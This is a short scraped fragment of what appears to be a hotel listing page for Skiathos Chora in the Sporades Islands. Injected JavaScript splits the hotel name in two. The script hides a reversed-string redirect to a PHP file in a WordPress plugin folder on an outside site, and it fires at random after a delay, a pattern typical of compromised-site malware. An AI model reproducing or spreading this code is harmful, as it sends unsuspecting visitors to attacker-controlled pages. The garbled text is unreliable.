 Toma$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Hotel in Skiathos Chora, Skiathos, Sporades Islands